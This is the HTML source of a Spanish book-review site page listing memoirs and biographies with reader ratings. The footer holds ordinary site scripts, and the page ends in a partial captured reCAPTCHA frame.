											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moro-javier">MORO, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/martes-con-mi-viejo-profesor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362695589.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 308 votos"
							     							     
							     data-id="9528"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/martes-con-mi-viejo-profesor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/martes-con-mi-viejo-profesor"><span>MARTES CON MI VIEJO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/albom-mitch">ALBOM, MITCH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/factotum">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788433974099.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 240 votos"
							     							     
							     data-id="6218"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/factotum#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/factotum"><span>FACTOTUM</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/confieso-que-he-vivido">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497599610.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 176 votos"
							     							     
							     data-id="2662"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/confieso-que-he-vivido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/confieso-que-he-vivido"><span>CONFIESO QUE HE VIVI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/neruda-pablo">NERUDA, PABLO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mientras-escribo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1589473451.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 176 votos"
							     							     
							     data-id="1941"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mientras-escribo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mientras-escribo"><span>MIENTRAS ESCRIBO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-una-adolescente-ana-frank">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788401351983.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 176 votos"
							     							     
							     data-id="1356"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-una-adolescente-ana-frank#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-una-adolescente-ana-frank"><span>EL DIARIO DE UNA ADO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/frank-ana">FRANK, ANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-mundo-amarillo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788425342004.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 299 votos"
							     							     
							     data-id="6499"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-mundo-amarillo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-mundo-amarillo"><span>EL MUNDO AMARILLO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/espinosa-albert">ESPINOSA, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/lo-es">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496231597.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 253 votos"
							     							     
							     data-id="2402"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/lo-es#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/lo-es"><span>LO ES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccourt-frank">MCCOURT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1587024508.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,9 / 10 de 354 votos"
							     							     
							     data-id="22265"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde"><span>EL BOLÍGRAFO DE GEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moreno-eloy">MORENO, ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-general-en-su-laberinto">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1745921354.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 168 votos"
							     							     
							     data-id="7767"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-general-en-su-laberinto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-general-en-su-laberinto"><span>EL GENERAL EN SU LAB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-castillo-de-cristal">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483650738.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 104 votos"
							     							     
							     data-id="5720"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-castillo-de-cristal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-castillo-de-cristal"><span>EL CASTILLO DE CRIST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/walls-jeannette">WALLS, JEANNETTE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/carta-al-padre">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1594224339.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 95 votos"
							     							     
							     data-id="1873"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/carta-al-padre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/carta-al-padre"><span>CARTA AL PADRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/kafka-franz">KAFKA, FRANZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-librero-de-kabul">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1373471338.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 102 votos"
							     							     
							     data-id="3423"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-librero-de-kabul#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-librero-de-kabul"><span>EL LIBRERO DE KABUL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/seierstad-asne">SEIERSTAD, ASNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-tercer-ojo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1669121064.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 88 votos"
							     							     
							     data-id="14446"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-tercer-ojo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-tercer-ojo"><span>EL TERCER OJO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lobsang-rampa-t">LOBSANG RAMPA, T.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/yo-soy-malala">
																	<img src="https://quelibroleo.com/web/public/images/libros/LG00154401.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 68 votos"
							     							     
							     data-id="119134"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/yo-soy-malala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/yo-soy-malala"><span>YO SOY MALALA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/yousafzai-malala-y-lamb-christina">YOUSAFZAI, MALALA y...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-invierno">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363429313.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 80 votos"
							     							     
							     data-id="39589"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/diario-de-invierno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-invierno"><span>DIARIO DE INVIERNO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/groucho-y-yo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788472234888.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 63 votos"
							     							     
							     data-id="8814"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/groucho-y-yo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/groucho-y-yo"><span>GROUCHO Y YO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marx-groucho">MARX, GROUCHO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/apegos-feroces">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1494415989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 64 votos"
							     							     
							     data-id="137310"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/apegos-feroces#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/apegos-feroces"><span>APEGOS FEROCES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gornick-vivian">GORNICK, VIVIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/historias-de-mujeres">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420472737.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 53 votos"
							     							     
							     data-id="4776"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/historias-de-mujeres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/historias-de-mujeres"><span>HISTORIAS DE MUJERES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/montero-rosa">MONTERO, ROSA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/juana-la-loca-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467028928.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 39 votos"
							     							     
							     data-id="10761"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/juana-la-loca-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/juana-la-loca-1"><span>JUANA LA LOCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/fernandez-alvarez-manuel">FERNÁNDEZ ÁLVAREZ, M...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/biografia-del-hambre">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1589473261.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 54 votos"
							     							     
							     data-id="7049"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/biografia-del-hambre"><span>BIOGRAFÍA DEL HAMBRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/nothomb-amelie">NOTHOMB, AMÉLIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/vendidas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1257930874.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 38 votos"
							     							     
							     data-id="20566"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/vendidas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/vendidas"><span>VENDIDAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/muhsen-zana-y-crofts-andrew">MUHSEN, ZANA y CROFT...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/pekenikes-su-autentica-historia";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e6zje7p965bz
body_size: 48826
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
